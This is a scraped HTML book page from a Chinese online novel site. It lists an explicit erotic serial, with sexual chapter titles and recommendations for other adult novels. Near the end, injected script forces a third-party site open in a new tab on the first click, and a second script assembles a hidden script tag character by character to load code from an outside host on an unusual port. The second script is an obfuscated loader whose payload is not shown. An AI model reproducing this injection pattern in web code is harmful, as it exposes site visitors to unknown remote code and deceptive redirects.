

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cmc6.com/book/16519/
body_size: 3872
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>少女榨精地狱_全文在线阅读_Kikiki小说作品 - 幻灵小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="少女榨精地狱,少女榨精地狱在线阅读,少女榨精地狱全文免费阅读">
    <meta name="description" content="少女榨精地狱最新完整章节由网友提供。《少女榨精地狱》是由Kikiki创作的耽美小说书籍，幻灵小说提供少女榨精地狱小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="少女榨精地狱">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://cmc6.com/images/16/16519/16519s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="Kikiki">
    <meta property="og:novel:book_name" content="少女榨精地狱">
    <meta property="og:novel:read_url" content="/book/16519/">
    <meta property="og:url" content="/book/16519/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-27 22:46:16">
    <meta property="og:novel:latest_chapter_url" content="/read/16519/3118177.html">
    <meta property="og:novel:lastest_chapter_name" content="第一百八十章大结局">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "少女榨精地狱",
        "author" : {
        "name" : "Kikiki"
      },
      "datePublished" : "2024-06-27 22:46:16",
      "image" : "http://cmc6.com/images/16/16519/16519s.jpg",
      "description" : "",
      "url" : "/book/16519/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "幻灵小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="幻灵小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">少女榨精地狱</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://cmc6.com/images/16/16519/16519s.jpg" data="http://cmc6.com/static/ss_wap2/nocover.jpg" alt="少女榨精地狱">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">少女榨精地狱</p>
                <p class="author">作者：<span><a href="/author/Kikiki/" class="b" title="Kikiki小说全集">Kikiki</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2024-06-27 22:46:16</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/16519/3118177.html" class="r">第一百八十章大结局</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/16519/2536041.html" style="color: #fff" title="少女榨精地狱立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/16519/" title="少女榨精地狱全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('16519','少女榨精地狱')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/16519/3118177.html" class="g" title="第一百八十章大结局章节阅读">第一百八十章大结局</a></li>
                            <li><a href="/read/16519/3118176.html" class="g" title="第一百七十九章现实：发狂的学校（）章节阅读">第一百七十九章现实：发狂的学校（）</a></li>
                            <li><a href="/read/16519/3118175.html" class="g" title="第一百七十八章现实：3P（下）章节阅读">第一百七十八章现实：3P（下）</a></li>
                            <li><a href="/read/16519/3118174.html" class="g" title="第一百七十七章现实：Marlowe、卢淮+3P章节阅读">第一百七十七章现实：Marlowe、卢淮+3P</a></li>
                            <li><a href="/read/16519/3118173.html" class="g" title="第一百七十六章现实：被卢淮抓住（）章节阅读">第一百七十六章现实：被卢淮抓住（）</a></li>
                            <li><a href="/read/16519/3118172.html" class="g" title="第一百七十五章现实：和顾承与Leo()章节阅读">第一百七十五章现实：和顾承与Leo()</a></li>
                            <li><a href="/read/16519/3118171.html" class="g" title="第一百七十四章现实：在大学里做()章节阅读">第一百七十四章现实：在大学里做()</a></li>
                            <li><a href="/read/16519/3118170.html" class="g" title="第一百七十三章现实：给卢先生直播情趣用品（）章节阅读">第一百七十三章现实：给卢先生直播情趣用品（）</a></li>
                            <li><a href="/read/16519/3118169.html" class="g" title="第一百七十二章超级障碍跑（下）章节阅读">第一百七十二章超级障碍跑（下）</a></li>
                            <li><a href="/read/16519/3118168.html" class="g" title="第一百七十一章超级障碍跑（上）章节阅读">第一百七十一章超级障碍跑（上）</a></li>
                            <li><a href="/read/16519/3118167.html" class="g" title="第一百七十章牺牲（）章节阅读">第一百七十章牺牲（）</a></li>
                            <li><a href="/read/16519/3118166.html" class="g" title="第一百六十九章攀爬藤蔓（）章节阅读">第一百六十九章攀爬藤蔓（）</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/16519/" title="少女榨精地狱全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>Kikiki的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/16519/" class="g">少女榨精地狱</a></span>/<span>Kikiki</span></li>
                            <li><span><a href="/book/33369/" class="g">18X成人童话</a></span>/<span>Kikiki</span></li>
                            <li><span><a href="/book/28777/" class="g">九龙城寨大小姐（黑帮np）</a></span>/<span>Kikiki</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/Kikiki/" title="Kikiki小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/36407/" title="谋臣"><img class="lazyload" _src="http://cmc6.com/images/36/36407/36407s.jpg" height="120" width="90" src="https://cmc6.com/images/36/36407/36407s.jpg" style="display: inline;" alt="谋臣"></a></div>
                            <div class="book_img_name"><a href="/book/36407/">谋臣</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/49342/" title="顶级玩物（高H，金主强制爱）"><img class="lazyload" _src="http://cmc6.com/images/49/49342/49342s.jpg" height="120" width="90" src="https://cmc6.com/images/49/49342/49342s.jpg" style="display: inline;" alt="顶级玩物（高H，金主强制爱）"></a></div>
                            <div class="book_img_name"><a href="/book/49342/">顶级玩物（高H，金主强制爱）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50142/" title="采薇（产乳 NPH）"><img class="lazyload" _src="http://cmc6.com/images/50/50142/50142s.jpg" height="120" width="90" src="https://cmc6.com/images/50/50142/50142s.jpg" style="display: inline;" alt="采薇（产乳 NPH）"></a></div>
                            <div class="book_img_name"><a href="/book/50142/">采薇（产乳 NPH）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dbe139ac7f7d4cd4aa50dd323b7b8b8f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
